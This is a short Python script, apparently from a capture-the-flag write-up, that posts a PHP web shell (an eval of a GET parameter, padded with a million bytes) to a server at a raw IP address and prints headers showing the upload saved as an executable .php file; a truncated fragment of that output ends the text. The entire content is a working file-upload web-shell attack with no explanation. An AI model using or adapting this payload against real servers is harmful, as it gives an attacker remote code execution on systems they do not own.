 import requests
from io import BytesIO
files = {
'file': BytesIO(b'<?php eval($_GET[txt]);//' + b'a' * 1000000)
}
# print(files['file'].read())
res = requests.post('http://51.158.75.42:8088/index.php', files=files, allow_redirects=False)
print(res.headers)
4', 'Location': 'data/90ddb25f624856b796a28a0abf2050b1/4.php', 'Content-Length': '0', 'Kee